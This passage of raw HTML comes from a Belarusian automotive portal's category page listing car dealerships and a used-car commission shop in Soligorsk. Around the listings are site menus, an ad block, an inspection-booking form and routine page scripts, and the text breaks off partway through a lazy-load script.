		<li id="menu-item-14401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14401"><a href="/product-category/arenda-avto-v-rechitse/">Речица</a></li>
		<li id="menu-item-14402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14402"><a href="/product-category/arenda-avto-v-svetlogorske/">Светлогорск</a></li>
		<li id="menu-item-14403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14403"><a href="/product-category/arenda-avto-v-soligorske/">Солигорск</a></li>
	</ul>
</li>
	<li id="menu-item-13792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13792"><a href="https://avtoportal.by/cat/avtopodbor-v-belarusi/">Автоподбор</a></li>
	<li id="menu-item-13796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13796"><a href="https://avtoportal.by/cat/trade-in-avtomobiley-v-belarusi/">Трейд-Ин</a></li>
	<li id="menu-item-13794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13794"><a href="https://avtoportal.by/cat/prigon-avto-pod-zakaz-iz-ssha/">Авто из Америки</a></li>
	<li id="menu-item-13795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13795"><a href="https://avtoportal.by/cat/avto-iz-rossii-pod-zakaz/">Авто из России</a></li>
	<li id="menu-item-13793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13793"><a href="https://avtoportal.by/cat/avto-pod-zakaz-iz-evropy/">Авто из Европы</a></li>
	<li id="menu-item-24206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24206"><a href="https://avtoportal.by/cat/uslugi-evakuatora/">Эвакуаторы</a></li>
</ul>
</li>
<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8460"><a href="/">Каталог организаций</a>
<ul class="sub-menu">
	<li id="menu-item-10920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10920"><a href="https://avtoportal.by/cat/prokat-i-arenda-avto/">Автопрокаты</a></li>
	<li id="menu-item-10924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10924"><a href="https://avtoportal.by/cat/avtosalony-belarusi/">Автосалоны</a></li>
	<li id="menu-item-20386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20386"><a href="https://avtoportal.by/cat/avtohausy-avtokomisy-belarusi/">Автокомисы</a>
	<ul class="sub-menu">
		<li id="menu-item-20473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20473"><a href="https://avtoportal.by/cat/avtokomisy-avtohausy-grodno/">Автохаусы в Гродно</a></li>
	</ul>
</li>
	<li id="menu-item-20800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20800"><a href="https://avtoportal.by/cat/avtoshkoly/">Автошколы</a>
	<ul class="sub-menu">
		<li id="menu-item-22516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22516"><a href="https://avtoportal.by/cat/avtoshkoly-minska/">Автошколы Минска</a></li>
		<li id="menu-item-23178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23178"><a href="https://avtoportal.by/cat/avtoshkoly-v-breste/">Автошколы Брест</a></li>
		<li id="menu-item-23889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23889"><a href="https://avtoportal.by/cat/avtoshkoly-v-vitebske/">Автошколы Витебск</a></li>
		<li id="menu-item-23053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23053"><a href="https://avtoportal.by/cat/avtoshkoly-v-grodno/">Автошколы Гродно</a></li>
		<li id="menu-item-23820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23820"><a href="https://avtoportal.by/cat/avtoshkoly-v-gomele/">Автошколы Гомель</a></li>
		<li id="menu-item-23242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23242"><a href="https://avtoportal.by/cat/avtoshkoly-v-mogileve/">Автошколы Могилев</a></li>
	</ul>
</li>
	<li id="menu-item-8466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8466"><a href="https://avtoportal.by/cat/vykup-avto-v-rb/">Выкуп авто</a></li>
	<li id="menu-item-8462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8462"><a href="https://avtoportal.by/cat/gai-belarusi/">ГАИ</a></li>
	<li id="menu-item-8464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8464"><a href="https://avtoportal.by/cat/stancii-tehosmotra/">Станции техосмотра</a></li>
	<li id="menu-item-20801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20801"><a href="https://avtoportal.by/cat/sto/">СТО</a>
	<ul class="sub-menu">
		<li id="menu-item-24684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24684"><a href="https://avtoportal.by/cat/sto-minsk/">Автосервис в Минске</a></li>
		<li id="menu-item-24685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24685"><a href="https://avtoportal.by/cat/sto-grodno/">СТО Гродно</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14404"><a href="/blog/">Новости</a>
<ul class="sub-menu">
	<li id="menu-item-14405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14405"><a href="/category/administrativnye-procedury-i-novosti-gai/">ГАИ</a></li>
	<li id="menu-item-23738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23738"><a href="https://avtoportal.by/category/voditelskoe-udostoverenie/">Водительское удостоверение</a></li>
	<li id="menu-item-14406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14406"><a href="/category/tehosmotr-v-belarusi/">Прохождение техосмотра</a></li>
	<li id="menu-item-14407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14407"><a href="/category/nalogi-i-sbory-na-transport/">Авто налоги и сборы</a></li>
	<li id="menu-item-14408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14408"><a href="/category/poleznaya-informaciya/">Всяко разно</a></li>
</ul>
</li>
<li id="menu-item-14409" class="add_company menu-item menu-item-type-custom menu-item-object-custom menu-item-14409"><a href="/add-company/">Добавить компанию</a></li>
</ul></div>				
						
		<div class="citadela-woocommerce-minicart is-empty" style="display: inline-block; font-size: initial;">
			<div class="inner-wrapper">
				<div class="cart-header">
					<div class="cart-icon"><i class="fas fa-shopping-basket"></i></div>
					<div class="cart-count"><span>0</span></div>
				</div>
				<div class="cart-content">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>

			</div>
		</div>

						
				</nav><!-- #site-navigation -->


			</div><!-- .grid-main -->
		</header><!-- #masthead -->

	 
		</div>
	
	<div id="content" class="site-content">

    
<!---->
<!--    --><!---->
<!--        <div class="content-area">-->
<!--            <div class="site-main">-->
<!--                <div class="specialPlacement_slider_wrap">-->
                    <!-- Swiper -->
<!--                    <div class="swiper-container special_placements">-->
<!--                        <div class="swiper-wrapper">-->
<!---->
<!--                            --><!---->
<!--                                <div class="swiper-slide">-->
<!--                                    <div class="woocommerce-LoopProduct-link woocommerce-loop-product__link">-->
<!---->
<!--                                        --><!--                                        --><!--                                            <img src="--><!--"-->
<!--                                                 alt="--><!--"/>-->
<!--                                        --><!---->
<!--                                        <p class="woocommerce-loop-product__title">--><!--</p>-->
<!---->
<!--                                        <p class="short__desc">--><!--</p>-->
<!---->
<!--                                    </div>-->
<!---->
<!--                                    --><!--                                        <a href="--><!--" data-quantity="1"-->
<!--                                           class="button product_type_simple"-->
<!--                                           data-product_id="11028" data-product_sku=""-->
<!--                                           aria-label="Прочитайте больше о “--><!--”"-->
<!--                                           rel="nofollow">Подробнее</a>-->
<!--                                    --><!--                                        <a  href="#product_--><!--"-->
<!--                                            class="button product_type_simple open-popup-link button product_type_simple btn call_now"-->
<!--                                            aria-label="Прочитайте больше о “--><!--”"-->
<!--                                            rel="nofollow">Подробнее</a>-->
<!---->
<!--                                        <div id="product_--><!--" class="white-popup mfp-hide">-->
<!--                                            <h3 class="d-flex justify-content-center form-title">Заказать звонок</h3>-->
<!---->
<!--                                            --><!--                                        </div>-->
<!---->
<!--                                        <script>-->
<!--                                            jQuery('.open-popup-link').magnificPopup({-->
<!--                                                type: 'inline',-->
<!--                                                midClick: true // Allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source in href.-->
<!--                                            });-->
<!--                                        </script>-->
<!--                                    --><!---->
<!--                                </div>-->
<!---->
<!--                            --><!---->
<!--                        </div>-->
<!---->
                        <!-- If we need navigation buttons -->
<!--                        <div class="prev"><i class="fa fa-chevron-left fa-5" aria-hidden="true"></i></div>-->
<!--                        <div class="next"><i class="fa fa-chevron-right fa-5" aria-hidden="true"></i></div>-->
<!--                    </div>-->
<!--                </div>-->
<!--            </div>-->
<!--        </div>-->
<!---->
<!--    --><!--        --><!--    --><!---->
<!---->
<!--    <div class="inner-holder">-->
<!--        <div class="product_cat_banner">-->
<!---->
<!--            --><!--            --><!--                <img src="--><!--"-->
<!--                     alt="--><!--"/>-->
<!--            --><!---->
<!--        </div>-->
<!--    </div>-->
<!---->

	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<article id="post-6137" class="special-page">
	            <div class="entry-content">
		            <div class="fpm_start"></div>

<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-content bg-type-none inside-space-none"><div class="inner-holder">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>



<span><span><a href="https://avtoportal.by/">Главная</a></span> » <span><a href="https://avtoportal.by/cat/avtosalony-belarusi/">Автоцентры РБ</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Солигорск</strong></span></span>



        <div 
            class="citadela-block-page-title align-left"
                         
        >
            <div class="page-title custom">
                <header class="entry-header has-subtitle" style="">
                    <div class="entry-header-wrap">

                        <div class="entry-icon"><span class="entry-icon-wrap"><span class="icon-bg" style="background-color: #8000ff;"></span><i class="fas fa-circle" style="color: #8000ff; border-color: #8000ff;"></i></span></div><h1 class="entry-title" style=""><span class="main-text">Категория:</span><span class="main-data">Автосалоны, автохаусы, автодилеры и автокомисы в Солигорске</span></h1><div class="entry-subtitle"><p class="ctdl-subtitle" ><div class="fpm_start"></div>
<div class="fpm_end"></div>
</p></div>                    
                    </div>
                </header>
            </div>
        </div>

        </div></div>



<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-wide bg-type-none inside-space-none"><div class="inner-holder">

	
							
	

	



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



        <div 
            class="wp-block-citadela-blocks ctdl-directory-search-results layout-box size-medium grid-type-1 image-size-citadela_item_thumbnail image-position-center-center default-image-height show-item-featured-image show-item-subtitle show-item-description show-item-rating border-thin"
                        	
            >
                            <div class="citadela-block-articles">
        <div class="citadela-block-articles-wrap">
                        
    <article class="citadela-directory-item has-thumbnail has-description has-rating">

        <div class="item-content" style="">
                            <div class="item-thumbnail" style="">
                    <a href="https://avtoportal.by/item/avtocentr-lada-na-zheleznodorozhnoy/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/04/avtocentr-lada-na-ulice-zheleznodorozhnoy-9-v-soligorske-584x480.jpg"><noscript><img loading="lazy" decoding="async"
                                src="https://avtoportal.by/wp-content/uploads/2021/04/avtocentr-lada-na-ulice-zheleznodorozhnoy-9-v-soligorske-584x480.jpg"
                                class="item-image"></noscript></a>
                </div>
            
            <div class="item-body">
                <div class="item-title">
                    <a href="https://avtoportal.by/item/avtocentr-lada-na-zheleznodorozhnoy/">
                        <div class="item-title-wrap">

                            <div class="post-title">

								
                                                                    Автоцентр «Лада» на улице Железнодорожной, 9 в Солигорске                                
								
                            </div>


                                                    </div>
                    </a>
                </div>

                                    <div class="item-rating">
                        
<div class="item-rating-wrapper">
		<div class="rating-stars custom-color" style="color: #e39117;">
			<span class="rating-stars-value" style="width:20%; color: #e39117;"></span>
		</div>
		</div>

                    </div>
                
                                    <div class="item-text">
                        <div class="item-description">
	                        								<p>Продажа новых автомобилей марки LADA в рассрочку, кредит, лизинг по ценам, рекомендованным производителем, и бу авто с пробегом, выкупленных по программе Трейд-ин. Сервис по гарантии и постгарантийное сервисное обслуживание на специализированном СТО.</p>
	                        							
                        </div>
                    </div>
                                <div class="item-footer" style="">
                                                            
                    <div class="wrap_loading_buttons">

                        <noindex>
                            <div class=" open_hours item-data categories" style="" >
                                <span class="values">
                                    <a class="value"
                                       href="https://avtoportal.by/item/avtocentr-lada-na-zheleznodorozhnoy/#open_hours">Время работы</a>
                                </span>
                                    </div>
                                    <div class="item-data open_contact  categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/avtocentr-lada-na-zheleznodorozhnoy/#contact_address">Контакты</a>
                                </span>
                                    </div>
                                    <div class=" open_web item-data categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/avtocentr-lada-na-zheleznodorozhnoy/#company_web">Сайт</a>
                                </span>
                            </div>
                        </noindex>

                    </div>

                                    </div>
            </div>
        </div>

    </article>


                        
    <article class="citadela-directory-item has-thumbnail has-description">

        <div class="item-content" style="">
                            <div class="item-thumbnail" style="">
                    <a href="https://avtoportal.by/item/avtocentr-reno-na-kolcevoy/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/04/avtocentr-reno-na-ulice-kolcevoy-6-v-soligorske-584x480.jpg"><noscript><img loading="lazy" decoding="async"
                                src="https://avtoportal.by/wp-content/uploads/2021/04/avtocentr-reno-na-ulice-kolcevoy-6-v-soligorske-584x480.jpg"
                                class="item-image"></noscript></a>
                </div>
            
            <div class="item-body">
                <div class="item-title">
                    <a href="https://avtoportal.by/item/avtocentr-reno-na-kolcevoy/">
                        <div class="item-title-wrap">

                            <div class="post-title">

								
                                                                    Автоцентр «Рено» на улице Кольцевой, 6 в Солигорске                                
								
                            </div>


                                                    </div>
                    </a>
                </div>

                
                                    <div class="item-text">
                        <div class="item-description">
	                        								<p>Продажа новых автомобилей марки RENAULT в рассрочку, кредит, лизинг по ценам, рекомендованным производителем, и бу авто с пробегом, выкупленных по программе Trade-In. Специализированный автосервис. </p>
	                        							
                        </div>
                    </div>
                                <div class="item-footer" style="">
                                                            
                    <div class="wrap_loading_buttons">

                        <noindex>
                            <div class=" open_hours item-data categories" style="" >
                                <span class="values">
                                    <a class="value"
                                       href="https://avtoportal.by/item/avtocentr-reno-na-kolcevoy/#open_hours">Время работы</a>
                                </span>
                                    </div>
                                    <div class="item-data open_contact  categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/avtocentr-reno-na-kolcevoy/#contact_address">Контакты</a>
                                </span>
                                    </div>
                                    <div class=" open_web item-data categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/avtocentr-reno-na-kolcevoy/#company_web">Сайт</a>
                                </span>
                            </div>
                        </noindex>

                    </div>

                                    </div>
            </div>
        </div>

    </article>


                        
    <article class="citadela-directory-item has-thumbnail has-description">

        <div class="item-content" style="">
                            <div class="item-thumbnail" style="">
                    <a href="https://avtoportal.by/item/avtocentr-dzhili-v-chizhevichskom-selskom-sovete/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/04/avtocentr-dzhili-v-chizhevichskom-selskom-sovete-54-rayon-derevni-kulaki-v-soligorskom-rayone-584x480.jpg"><noscript><img loading="lazy" decoding="async"
                                src="https://avtoportal.by/wp-content/uploads/2021/04/avtocentr-dzhili-v-chizhevichskom-selskom-sovete-54-rayon-derevni-kulaki-v-soligorskom-rayone-584x480.jpg"
                                class="item-image"></noscript></a>
                </div>
            
            <div class="item-body">
                <div class="item-title">
                    <a href="https://avtoportal.by/item/avtocentr-dzhili-v-chizhevichskom-selskom-sovete/">
                        <div class="item-title-wrap">

                            <div class="post-title">

								
                                                                    Автоцентр «Джили» в Чижевичском сельском совете 54, район деревни Кулаки в Солигорском районе                                
								
                            </div>


                                                    </div>
                    </a>
                </div>

                
                                    <div class="item-text">
                        <div class="item-description">
	                        								<p>Продажа новых автомобилей марки GEELY в рассрочку, кредит, лизинг по ценам, рекомендованным производителем, и бу авто с пробегом, выкупленных по программе Trade-In, запись на тест драйв. Сервисное обслуживание на специализированном СТО. Официальный дилер ООО «Белавтоспецгрупп-М».</p>
	                        							
                        </div>
                    </div>
                                <div class="item-footer" style="">
                                                            
                    <div class="wrap_loading_buttons">

                        <noindex>
                            <div class=" open_hours item-data categories" style="" >
                                <span class="values">
                                    <a class="value"
                                       href="https://avtoportal.by/item/avtocentr-dzhili-v-chizhevichskom-selskom-sovete/#open_hours">Время работы</a>
                                </span>
                                    </div>
                                    <div class="item-data open_contact  categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/avtocentr-dzhili-v-chizhevichskom-selskom-sovete/#contact_address">Контакты</a>
                                </span>
                                    </div>
                                    <div class=" open_web item-data categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/avtocentr-dzhili-v-chizhevichskom-selskom-sovete/#company_web">Сайт</a>
                                </span>
                            </div>
                        </noindex>

                    </div>

                                    </div>
            </div>
        </div>

    </article>


                        
    <article class="citadela-directory-item has-thumbnail has-description has-rating">

        <div class="item-content" style="">
                            <div class="item-thumbnail" style="">
                    <a href="https://avtoportal.by/item/avtokomissionka-solavto/"><img decoding="async" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="item-image native-lazyload-js-fallback" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/07/solavto-avtokomissionka-v-gorode-soligorsk.jpg"><noscript><img loading="lazy" decoding="async"
                                src="https://avtoportal.by/wp-content/uploads/2021/07/solavto-avtokomissionka-v-gorode-soligorsk.jpg"
                                class="item-image"></noscript></a>
                </div>
            
            <div class="item-body">
                <div class="item-title">
                    <a href="https://avtoportal.by/item/avtokomissionka-solavto/">
                        <div class="item-title-wrap">

                            <div class="post-title">

								
                                                                    Автокомиссионка «СолАвто» в Солигорске                                
								
                            </div>


                                                    </div>
                    </a>
                </div>

                                    <div class="item-rating">
                        
<div class="item-rating-wrapper">
		<div class="rating-stars custom-color" style="color: #e39117;">
			<span class="rating-stars-value" style="width:20%; color: #e39117;"></span>
		</div>
		</div>

                    </div>
                
                                    <div class="item-text">
                        <div class="item-description">
	                        								<p>Автокомиссионка осуществляет продажу авто с пробегом в кредит, срочный выкуп авто в любом состоянии, прием на комиссионную продажу, обмен с доплатой в обе стороны. </p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]> */
</script>

	                        							
                        </div>
                    </div>
                                <div class="item-footer" style="">
                                                            
                    <div class="wrap_loading_buttons">

                        <noindex>
                            <div class=" open_hours item-data categories" style="" >
                                <span class="values">
                                    <a class="value"
                                       href="https://avtoportal.by/item/avtokomissionka-solavto/#open_hours">Время работы</a>
                                </span>
                                    </div>
                                    <div class="item-data open_contact  categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/avtokomissionka-solavto/#contact_address">Контакты</a>
                                </span>
                                    </div>
                                    <div class=" open_web item-data categories" style="" >
                                <span class="values">
                                    <a class="value" href="https://avtoportal.by/item/avtokomissionka-solavto/#company_web">Сайт</a>
                                </span>
                            </div>
                        </noindex>

                    </div>

                                    </div>
            </div>
        </div>

    </article>


                    </div>
    </div>

    
	<nav class="navigation pagination" aria-label="Posts navigation">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"></div>
	</nav>        </div>

        


            <div class="loading_wrap_cat_text" id="ivt_cat_item">

				

					<h2>Все автосалоны, автохаусы, автодилеры и автокомисы в каталоге Автопортала на карте Солигорска</h2>


				

            </div>


		
</div></div>



<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-wide bg-type-none inside-space-none"><div class="inner-holder">
        <div class="wp-block-citadela-blocks ctdl-directory-subcategories-list grid-type-2 size-small only-featured">

            <div class="citadela-block-articles">
                <div class="citadela-block-articles-wrap">

                    
                </div>
            </div>

        </div>
        


        <div class='wp-block-citadela-blocks ctdl-automatic-directory-google-map loading-content custom-height'>
            <div class='citadela-openstreetmap provider-wrapper'>
                <div data-endpoint="https://avtoportal.by/wp-json/citadela-directory/map-data/points/citadela-item?dataType=markers&amp;category=avtosalony-v-soligorske"data-theme="default"data-streetview="false"data-type="markers"data-map-height="500px"data-no-data-behavior="empty-map"data-no-data-text=""data-cluster="80" class='component-container'></div>
                
            </div>
            <div class='citadela-loader'>
                <div class='inner-wrapper'>
                    <i class='fas fa-circle-notch fa-spin'></i>
                </div>
            </div>
        </div>
        </div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-fullwidth bg-type-none inside-space-none"><div class="inner-holder">
<!-- Yandex.RTB R-A-1698037-4 -->
<div id="yandex_rtb_R-A-1698037-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1698037-4',
    blockId: 'R-A-1698037-4'
  })
})</script>
</div></div>

<div class="fpm_end"></div>					
					
					<div
						class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-wide bg-type-none inside-space-none">
						<div class="inner-holder">
							<!-- форма -->
							<div class="loading_wrap_contact_form" id="avt_item_scars">
																
							</div>							
							
							<!-- отзывы -->
							<div class="wp-block-citadela-blocks ctdl-directory-subcategories-list grid-type-2 size-small only-featured">

								<div id="item-reviews" class="comments-area item-reviews">
									<h2 class=""></h2>
									<!-- .comments-title -->

									<ol class="comment-list">
																														
								
									</ol><!-- .comment-list -->
								</div>
							</div>
						</div>
					</div>
					
				</div>
	        </article>
		
		</main><!-- #main -->
	</div><!-- #primary -->



</div><!-- #content -->


<div id="tech-service" class="white-popup mfp-hide">
	<h4 class="form_title">Записаться на техосмотр</h4>
	
	
<div class="wpcf7 no-js" id="wpcf7-f16591-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cat/avtosalony-v-soligorske/#wpcf7-f16591-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="16591" />
<input type="hidden" name="_wpcf7_version" value="5.9.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f16591-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="mb-3">
	<p class="label"><strong>Тип автомобиля</strong>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="radio-2545"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="radio-2545" value="Легковое авто" /><span class="wpcf7-list-item-label">Легковое авто</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-2545" value="Микроавтобус" /><span class="wpcf7-list-item-label">Микроавтобус</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-2545" value="Автобус" /><span class="wpcf7-list-item-label">Автобус</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-2545" value="Грузовой автомобиль" /><span class="wpcf7-list-item-label">Грузовой автомобиль</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="radio-2545" value="Прицеп" /><span class="wpcf7-list-item-label">Прицеп</span></label></span></span></span>
	</p>
</div>
<div class="mb-3 flex">
	<div class="w-50">
		<p><span class="wpcf7-form-control-wrap" data-name="techDay"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text walcf7-datepicker" aria-invalid="false" placeholder="Дата" value="" type="text" name="techDay" /></span>
		</p>
	</div>
	<div class="w-50" <span class="wpcf7-form-control-wrap" data-name="techTime"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text walcf7-timepicker" aria-invalid="false" placeholder="Время" value="" type="text" name="techTime" /></span>
	</div>
</div>
<div class="mb-3 flex">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Ваше имя*" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="mb-3 flex">
	<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Номер телефона*" value="" type="tel" name="your-phone" /></span>
	</p>
</div>
<div class="mb-3">
	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-837"><span class="wpcf7-form-control wpcf7-acceptance optional"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-837" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/policies/">обработку персональных данных</a></span></label></span></span></span>
	</p>
</div>
<div class="">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="ЗАПИСАТЬСЯ" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>


<script>
	jQuery('#calc_btn').hide();
	
	jQuery('a[href="#tech-service"]').addClass('open-popup-link');
    jQuery('.open-popup-link').magnificPopup({
        type: 'inline',
        midClick: true // Allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source in href.
    });
</script>
	
	
	
<footer id="colophon" class="site-footer">

    
    <div class="nav-menu-container nav-menu-footer">
<!--         <div class="citadela-menu-container citadela-menu-footer-menu"><ul id="footer-menu" class="citadela-menu"><li id="menu-item-14410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14410"><a href="/">Главная</a></li>
<li id="menu-item-10923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10923"><a href="https://avtoportal.by/#katalog">Каталог компаний</a></li>
<li id="menu-item-14411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14411"><a href="/blog/">Новости</a></li>
<li id="menu-item-14412" class="noindex menu-item menu-item-type-custom menu-item-object-custom menu-item-14412"><a href="/contact/">Контакты</a></li>
<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/pravila-besplatnogo-razmeshcheniya-informacii-o-kompanii/">Правила размещения</a></li>
<li id="menu-item-14879" class="add_company menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/add-company/">Добавить фирму</a></li>
</ul></div> -->
		
				<div class="citadela-menu-container citadela-menu-footer-menu">
			<ul id="footer-menu" class="citadela-menu">

				<li id="0" class="menu-item"><a href="/">Главная</a></li><li id="1" class="menu-item"><a href="https://avtoportal.by/#katalog">Каталог компаний</a></li><li id="2" class="menu-item"><a href="/blog/">Новости</a></li><li id="3" class="menu-item"><noindex><a href="/contact/">Контакты</a></noindex></li><li id="4" class="menu-item"><noindex><a href="/pravila-besplatnogo-razmeshcheniya-informacii-o-kompanii/">Правила размещения</a></noindex></li><li class="add_company menu-item menu-item-type-custom menu-item-object-custom"><noindex><a href="/add-company/">Добавить фирму</a></noindex></li>
			</ul>
		</div>
		
    </div>

    <div class="site-info">
        © 2007-2026 АВТОПОРТАЛ - АВТОМОБИЛЬНЫЙ САЙТ БЕЛАРУСИ. ПРИ ИСПОЛЬЗОВАНИИ ТЕКСТОВЫХ, ФОТО- И ВИДЕОМАТЕРИАЛОВ ОБЯЗАТЕЛЬНО УКАЗАНИЕ ПРЯМОЙ ОТКРЫТОЙ ДЛЯ ИНДЕКСАЦИИ ПОИСКОВЫМИ РОБОТАМИ ССЫЛКИ НА САЙТ AVTOPORTAL.BY. ОТЗЫВЫ И КОММЕНТАРИИ, ОСТАВЛЕННЫЕ НА САЙТЕ НЕ ВЫРАЖАЮТ ТОЧКУ ЗРЕНИЯ АДМИНИСТРАЦИИ, А ЯВЛЯЮТСЯ ЛИЧНЫМ МНЕНИЕМ ЗАРЕГИСТРИРОВАННЫХ ПОЛЬЗОВАТЕЛЕЙ ПОРТАЛА.

<br>
<a href="https://seoimpulse.by/">Seoimpulse.by - Разработка и продвижение сайта</a>.
    </div><!-- .site-info -->
</footer><!-- #colophon -->
<a id="toTop" style="">
    <div class="up"></div>
</a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/citadela-child\/*","\/wp-content\/themes\/citadela\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        document.addEventListener('wpcf7mailsent', function(event) {
            if (event.detail.contactFormId == '15064') {
                window.location.href = "https://avtoportal.by/podtverzhdenie-zayavki/";
            }
        }, false);
    </script>
    <script type="text/javascript">
( function() {
	var nativeLazyloadInitialize = function() {
		var lazyElements, script;
		if ( 'loading' in HTMLImageElement.prototype ) {
			lazyElements = [].slice.call( document.querySelectorAll( '.native-lazyload-js-fallback' ) );
			lazyElements.forEach( function( element ) {
				if ( ! element.dataset.src ) {
					return;
				}
				element.src = element.dataset.src;
				delete element.dataset.src;
